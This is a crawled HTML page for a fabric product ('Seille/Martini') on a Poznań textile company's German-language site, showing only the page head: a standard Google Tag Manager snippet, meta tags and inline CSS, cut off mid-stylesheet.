

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jozwiak.eu/de/stoff/seille-martini/
body_size: 27103
content:
<!DOCTYPE html><html lang="de-DE"><head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4F5D3R');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="format-detection" content="telephone=no">
<title>Seille/Martini  |  JÓŹWIAK Poznań</title><meta name="description" content="" /><meta name="keywords" content="" /><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name="author" content="Tinssen" />
<style type="text/css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;width:100vw;height:100vh;background-color:#000;z-index: 10000001;display:block;}#loader {display: block;position: relative;left: 50%;top: 50%;width: 50px;height: 50px;margin: -25px 0 0 -25px;border-radius: 50%;z-index: 10000001;}body {}html, body, form, fieldset {margin: 0;padding: 0;}html * {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box;box-sizing: border-box; background-repeat:no-repeat;background-position:center center; }button,a { outline: 0;}.clr:before,.clr:after,[class*="ctr"]:before,[class*="ctr"]:after,[class*="site"]:before,[class*="site"]:after {content: "";display: table;}.clr:after,[class*="ctr"]:after,[class*="site"]:after {clear: both;}.mdl {margin-left:auto;margin-right:auto;}.ctr {max-width:1220px;}a {text-decoration:none;cursor:pointer;}.lft {float:left;}.rht {float:right;}.upc {text-transform:uppercase;}.fullctr{max-width:1920px;margin-left:auto;margin-right:auto;}@media screen and (max-width:768px){.tac{text-align:center;clear:both}}@media (max-width: 479px){.ctr {margin-left:20px;margin-right:20px;}.ctr-15 {margin-left:5px;margin-right:5px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 480px) and (max-width: 639px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 640px) and (max-width: 1279px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 1280px){.ctr {margin-left:auto;margin-right:auto;}.ctr-15 {max-width:1250px;margin-left:auto;margin-right:auto;}.sctr {padding-left:8vw;padding-right:8vw;}}@media (max-width: 479px){.section-10-0 {padding-top:18vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:18vw;}.section-10-10 {padding-top:18vw;padding-bottom:18vw;}.section-5-5 {padding-top:20vw;padding-bottom:20vw;}}@media (min-width: 480px) and (max-width: 639px){.section-10-0 {padding-top:16vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:16vw;}.section-10-10 {padding-top:16vw;padding-bottom:16vw;}.section-5-5 {padding-top:15vw;padding-bottom:15vw;}}@media (min-width: 640px) and (max-width: 859px){.section-10-0 {padding-top:12vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:12vw;}.section-10-10 {padding-top:12vw;padding-bottom:12vw;}}@media (min-width: 860px) and (max-width: 1259px){.section-10-0 {padding-top:8vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:8vw;}.section-10-10 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 640px) and (max-width: 959px){.section-5-5 {padding-top:10vw;padding-bottom:10vw;}}@media (min-width: 960px){.section-5-5 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 1260px) and (max-width: 1559px){.section-10-0 {padding-top:6vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:6vw;}.section-10-10 {padding-top:6vw;padding-bottom:6vw;}}@media (min-width: 1560px){.section-10-0 {padding-top:100px;padding-bottom:0px;}.section-0-10 {padding-top:0px;padding-bottom:100px;}.section-10-10 {padding-top:100px;padding-bottom:100px;}.section-5-0 {padding-top:80px;padding-bottom:0px;}.section-0-5 {padding-top:0px;padding-bottom:80px;}.section-5-5 {padding-top:80px;padding-bottom:80px;}.section-2-0 {padding-top:30px;padding-bottom:0px;}.section-0-2 {padding-top:0px;padding-bottom:30px;}.section-2-2 {padding-top:30px;padding-bottom:30px;}}@media (min-width: 1680px){.lctr {max-width:1680px;margin-left:auto;margin-right:auto;}}.hamburger {padding: 15px 15px;cursor: pointer;transition-property: opacity, -webkit-filter;transition-property: opacity, filter;transition-property: opacity, filter, -webkit-filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible; }.hamburger-box {width: 30px;height: 12px;display: inline-block;position: relative; }.hamburger-inner {text-align:center!important;display: block;top: 50%;margin-top: -1px; }.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 30px;height: 2px;border-radius: 0px;position: absolute;transition-property: -webkit-transform;transition-property: transform;transition-property: transform, -webkit-transform;transition-duration: 0.15s;transition-timing-function: ease; }.hamburger-inner::before, .hamburger-inner::after {content: "";display: block; }.hamburger-inner {width: 30px;}.hamburger-inner::before {width: 30px;top: -6px; }.hamburger-inner::after {width: 30px;bottom: -6px; }body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after { width: 30px;}.hamburger--elastic .hamburger-inner {top: 2px;transition-duration: 0.4s;transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }.hamburger--elastic .hamburger-inner::before {top: 6px;transition: opacity 0.15s 0.4s ease; }.hamburger--elastic .hamburger-inner::after {top: 12px;transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }body.menu-active .hamburger--elastic .hamburger-inner {-webkit-transform: translate3d(0, 6px, 0) rotate(135deg);transform: translate3d(0, 6px, 0) rotate(135deg);transition-delay: 0.1s; }body.menu-active .hamburger--elastic .hamburger-inner::before {transition-delay: 0s;opacity: 0; }body.menu-active .hamburger--elastic .hamburger-inner::after {-webkit-transform: translate3d(0, -12px, 0) rotate(-270deg);transform: translate3d(0, -12px, 0) rotate(-270deg);transition-delay: 0.1s; }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin-r .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin-r .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin-r .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin-r .hamburger-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin-r .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin-r .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.full-hidden{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;}.hidden{display:none;}.ohidden{overflow:hidden;}.mw800{max-width:800px;margin-left:auto;margin-right:auto;}.mw1024{max-width:1024px;margin-left:auto;margin-right:auto;}.mbottom{margin-bottom:20px;}@media screen and (min-width:1024px){.mbottom{margin-bottom:150px;}}.border-top{border-top:1px solid #333333;}.border-bottom{border-bottom:1px solid #333333;}.cols{text-align:center;margin-left:-20px;margin-right:-20px;}.cols > *{display:inline-block;padding:0 20px;}.cols .col-25{margin-bottom:30px;}.cols .col-33{margin-bottom:30px;}.btn.read-more{display:inline-block;font-size:13px;line-height:1.25;color:#bd9e60;text-transform:uppercase;font-weight:900}.btn.read-more:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:translateY(-2px) rotate(45deg);width:7px;height:7px;margin-left:10px;}.btn.read-more:hover{color:#fff;}.btn.read-more:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.read-more.white{color:#fff;}.btn.read-more.white:after{border-top:2px solid #fff;border-right:2px solid #fff;}.colorbox{position:relative;}.colorbox .btn.read-more{position:absolute;right:30px;bottom:30px;}.btn.back-to-list{font-size:25px;line-height:1.25;color:#fff;text-transform:none}.btn.back-to-list:before{content:'<';margin-right:10px;}.btn.back-to-list:hover{color:#bd9e60;}.btn.back-to-list:hover:before{color:#bd9e60;}.btn.read-more.btn-border{color:#bd9e60;border:1px solid #bd9e60;text-align:center;}.btn.read-more.btn-border:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.read-more.btn-border:hover{color:#fff;border:1px solid #fff;}.btn.read-more.btn-border:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border{color:#fff;border:1px solid #fff;text-align:center;}.btn.white.read-more.btn-border:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border:hover{color:#bd9e60;border:1px solid #bd9e60;}.btn.white.read-more.btn-border:hover:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.btn-border.btn-padding{padding:15px 25px}.right{float:right}.left{float:left}.relative{position:relative;}button.btn{background:none}.wishlist-btn span{position:relative;text-transform:uppercase;display:inline-block;}.wishlist-btn span.add-normal:after{content:'\f132';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn span.remove-normal:after{content:'\f182';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn:hover{color:#fff;}.wishlist-btn:hover span:before, .wishlist-btn:hover span:after{color:#fff;}.wishlist-btn.wishlist-clear .remove{display:inline-block;}.wishlist-btn.wishlist-clear:after{display:none;}.wishlist-btn span.remove, .wishlist-btn.wishlist-saved span.add{display:none}.wishlist-btn.wishlist-saved span.remove{display:inline}.wishlist-btn.disabled{pointer-events:none}.wishlist-btn .add-mobile{display:none !important}.wishlist-btn .remove-mobile{display:none !important}.btn.read-more.light{font-weight:400;font-size:16px;}.debug-info{position:fixed;bottom:0;left:0;z-index:99999;}#mainhead{position:fixed;top:0;width:100%;z-index:99995;background:#000;}#logo {float:left;padding:15px 0;margin:15px 0;position:relative;z-index:9999;height:100%;}#logo svg{display:block;width:100%;height:100%;}body{background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main-background{position:fixed;z-index:1;top:0;left:0;max-width:100%;max-height:100%;max-width:100vw;max-height:100vh;width:100%;height:100%;width:100vw;height:100vh;background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main, #main + div{position:relative;z-index:1;}@media screen and (max-width:1024px){body{background-size:250%;}}body.overflow{height:100%;overflow:hidden;width:100%;position:fixed;}.head-section{border-bottom:1px solid #191919;border-bottom:1px solid rgba(255,255,255,.1);}.head-section .left{float:left;}.head-section .right{float:right;position:relative;}#menu-lang li{display:inline-block;margin-right:10px;}#menu-lang li a, #menu-lang li span{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}#menu-lang li:hover a, #menu-lang li.active span{color:#bd9e60;}#black-overlay{display:none}.overlay-active #black-overlay{position:fixed;left:0;top:0;width:100%;width:100vw;height:100%;height:100vh;background:rgba(0,0,0,.8);display:block;z-index:99999;}#login-box-toggle, #register-box-toggle, .login-form-wrap > span.close{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;cursor:pointer;}#login-box-toggle:hover, #register-box-toggle:hover, #login-box > span.close:hover{color:#bd9e60;}#login-box-toggle > span.close{display:none;}#login-box-toggle.active > span.open{display:none;}#login-box-toggle.active > span.close, .login-form-wrap > span.close{display:inline-block;position:relative;padding-right:30px;}#login-box-toggle.active > span.close:before, .login-form-wrap > span.close:before{transform:rotate(45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle.active > span.close:after, .login-form-wrap > span.close:after{transform:rotate(-45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle:hover > span.close:before, #login-box-toggle:hover > span.close:after, .login-form-wrap > span.close:hover:before, .login-form-wrap > span.close:hover:after{background:#bd9e60;}.login-form-wrap{max-height:0;overflow:hidden;position:fixed;left:50%;top:50%;background:#000;padding:0 30px;z-index:100000;width:320px;transform:translate(-50%,-50%)}.login-form-wrap > span.close{float:right;}.login-form-wrap > span.close + .login-form{clear:both;}.menu-active .login-form-wrap.active{max-height:400px;padding:40px 30px;}.login-form-wrap.active .scroll-wrap{overflow-y:auto;height:280px;clear:both;}@media screen and (min-width:768px){.login-form-wrap#register-box{width:640px;}.login-form-wrap#register-box .left, .login-form-wrap#register-box .right{width:48%;}}#register-box-toggle{border-left:1px solid #333;padding-left:15px;margin-left:15px;}.fullsizeoverflow{position:fixed;left:0;top:0;width:100%;height:100%;}.popup-notice{background:rgba(0,0,0,.95);position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;}.popup-inner{background:#000;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px 30px 30px;}.popup-close{float:right;cursor:pointer;text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}.popup-close:hover{color:#bd9e60;}.popup-content{clear:both;text-align:center;}@media screen and (min-width:1024px){.login-form-wrap.active{max-height:400px;padding:40px 30px;}}.head-section .links{font-size:16px;color:#fff;line-height:28px;float:left;margin-top:40px;margin-bottom:40px;}.head-section .links .link{color:#bd9e60;border-right:1px solid #333;padding:5px 15px;}.head-section .links .link:last-child{border-right:none;}#head-wishlist-box{border:1px solid #333;margin-top:30px;margin-bottom:30px;padding:10px 30px;font-size:16px;line-height:28px;display:inline-block;color:#fff;}#head-wishlist-box .has-saved{display:inline-block;border-left:1px solid #333;padding-left:15px;margin-left:15px;font-size:16px;line-height:28px;font-weight:700;color:#bd9e60;}#head-wishlist-box .has-saved:after{content:'>';color:#333;margin-left:5px;}@media screen and (min-width:1024px){#head-wishlist-box:hover{margin-top:20px;margin-bottom:20px;padding:20px 30px;}}#rotator-home-wrap{position:relative;margin-top:69px;margin-bottom:100px;}#rotator-home-wrap .rotator-home-section{background-size:cover;background-position:center top;}#rotator-home-wrap .rotator-home-section{width:100%;height:67vw}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:67vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:67vw;}#rotator-home-wrap .banner-content{position:absolute;top:50%;left:0;right:0;max-width:1024px;transform:translateY(-50%);margin:0 auto;padding:10px;}#rotator-home-wrap .banner-content .title p{font-weight:700;font-size:20px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content p{font-weight:400;font-size:14px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content{margin-bottom:10px;}#rotator-home-wrap .btn{color:#000;border:1px solid #000;padding:10px 15px;white-space:nowrap}#rotator-home-wrap .btn:after{border-top:2px solid #000;border-right:2px solid #000;}#rotator-home-wrap .btn:hover{color:#fff;border:1px solid #fff;}#rotator-home-wrap .btn:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}#rotator-home-wrap .bx-controls{position:absolute;right:5px;bottom:5px;}#rotator-home-wrap .bx-controls .bx-pager-item a{display:block;width:20px;height:20px;line-height:20px;color:#000;opacity:.5;text-align:center;margin-bottom:10px;background:#fff;border-radius:15px;font-size:11px;}#rotator-home-wrap .bx-controls .bx-pager-item a.active,#rotator-home-wrap .bx-controls .bx-pager-item a:hover{opacity:1}#rotator-home-wrap .tcolor-white .banner-content .title p,#rotator-home-wrap .tcolor-white .banner-content .content p{color:#fff;}#rotator-home-wrap .tcolor-white .btn,#rotator-home-wrap .tcolor-white .btn:after{color:#fff;border-color:#fff}#rotator-home-wrap .tcolor-white .btn:hover,#rotator-home-wrap .tcolor-white .btn:hover:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .banner-content .title p,#rotator-home-wrap .tcolor-gold .banner-content .content p{color:#BD9E60;}#rotator-home-wrap .tcolor-gold .btn,#rotator-home-wrap .tcolor-gold .btn:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .btn:hover,#rotator-home-wrap .tcolor-gold .btn:hover:after{color:#fff;border-color:#fff}@media screen and (max-width:649px){#rotator-home-wrap .banner-content.btam-left{text-align:left}#rotator-home-wrap .banner-content.btam-center{text-align:center}#rotator-home-wrap .banner-content.btam-right{text-align:right}}@media screen and (min-width:440px){#rotator-home-wrap .banner-content .title p{font-size:30px;}#rotator-home-wrap .banner-content .content p{font-size:18px;}}@media screen and (min-width:650px){#rotator-home-wrap .banner-content{padding:30px;}#rotator-home-wrap .bx-controls{right:15px;bottom:20px;}#rotator-home-wrap .banner-content.bta-left{text-align:left;padding-right:50%;}#rotator-home-wrap .banner-content.bta-center{text-align:center}#rotator-home-wrap .banner-content.bta-right{text-align:right;padding-left:50%;}}@media screen and (min-width:768px){#rotator-home-wrap .bx-controls{right:25px;bottom:30px;}#rotator-home-wrap .btn{padding:15px 30px;}#rotator-home-wrap .banner-content .content{margin-bottom:30px;}}@media screen and (min-width:1024px){#rotator-home-wrap .banner-content .title p{font-size:50px;}#rotator-home-wrap .banner-content .content p{font-size:30px;}#rotator-home-wrap{margin-top:200px;}}@media (max-height:1023px){#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 70px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (min-width:1024px){#rotator-home-wrap .rotator-home-section{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:56.25vw;}#rotator-home-wrap .banner-content{top: calc( 50vh - 100px );}#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 200px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (max-width:1023px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 100px );}}@media (min-width:1024px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 200px );}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0}.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto}#main {padding-top:70px;}.home #main{padding-top:0}@media (max-width: 1023px) {.hamburger:hover .hamburger-label, .hamburger:hover.hamburger-label {color: #fff;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {background-color: #fff;}body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after {background-color: #bd9e60;}body.menu-active .hamburger .hamburger-label {color: #bd9e60;}body.menu-active .hamburger .hamburger-label.second, .hamburger .hamburger-label.first {display: block;float: left;}.hamburger .hamburger-label.second, body.menu-active .hamburger .hamburger-label.first {display: none;}.hamburger {float: left;padding:25px 20px;}.sticky .hamburger{padding:25px 20px;}.menu-active .hamburger{padding:25px 20px;}.hamburger-label {font-weight: 700;font-size: 15px;margin-right: 10px;text-transform: uppercase;color: #fff;margin-top:1px;letter-spacing: 1px;}.hamburger {position:relative;z-index:10000;}body.menu-active{overflow:hidden;height:100% !important}html.menu-active{overflow:hidden;height:100% !important}#main{position:relative;}#logo{position:absolute;top:0;padding:0;height:50px;overflow:hidden}#logo{left:0;right:0;text-align:center;}#logo a{display:inline-block;}#logo svg{width:130px}.menu-active #logo{margin:15px 0;height:50px;}.head-section{border-bottom:1px solid transparent;}.section-1{height:0;clear:both;overflow:hidden}.menu-active .section-1{height:40px;}.section-2{overflow:hidden;max-height:0}.menu-active .section-2{max-height:100%}.section-2 .right{float:none}.section-2 .links{float:left;}.section-2 #head-wishlist-box{float:right;}.section-3{overflow:hidden;max-height:0;}.menu-active .section-3{max-height:100%}#mainhead{max-height:80px;overflow:hidden;}.menu-active #mainhead{max-height:100vh;height:100vh;overflow:auto}#navbar > ul{padding-bottom:30px;margin-bottom:30px;}#navbar ul li{text-align:center;}#navbar ul li span{line-height:30px;font-size:20px;margin-bottom:10px;text-transform:uppercase;display:block;}#navbar .sub-menu span{font-size:18px;}#navbar .sub-menu{display:none}}@media screen and (max-width:599px){.section-2 .right{text-align:center;}.section-2 .links{width:100%;text-align:center;margin:10px auto}.section-2 #head-wishlist-box{float:none;margin:10px auto}.menu-active .section-1{height:auto;text-align:center;}.section-1 .left, .section-1 .right{float:none;}}@media screen and (max-width:649px){.content-sections{text-align:center}}@media screen and (min-width:1024px){#main {padding-top:200px;}.hamburger{display:none;}#mainhead{position:fixed;}.sticky #mainhead{position:fixed;}#mainhead .section-1{height:41px;opacity:1;overflow:hidden;}.nav-up #mainhead .section-1{overflow:hidden}#mainhead .section-2{height:111px;overflow:hidden;opacity:1}.nav-up.sticky #mainhead .section-1, .nav-up.sticky #mainhead 